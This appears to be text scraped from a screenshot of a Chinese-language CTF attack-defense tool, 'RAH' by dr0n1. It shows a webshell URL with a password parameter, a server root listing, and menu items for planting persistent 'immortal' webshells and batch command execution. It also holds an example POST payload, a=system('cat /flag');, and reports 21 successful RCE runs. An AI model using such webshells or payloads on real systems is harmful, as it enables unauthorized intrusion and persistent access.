 RAH V3.1.2 By dr0n1
http://192.168.100.50:10023/-e78841b834d3.php?pwd=c33e35e7c1da
code is okay. </br>bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
ip地址 e.g. web1.txt
shell地址 e.g. /-dr0n1.php
Get参数 e.g. pwd=dr0n111111
自定义正则 e.g. 默认flag\{[^}]+\}
Post参数 e.g. a=system('cat /flag');
随机不死马地址 random.txt
随机不死马命令 ls /
获取flag
执行命令 定时执行 随机不死马
RCE已结束！执行 21 次，成功 21 次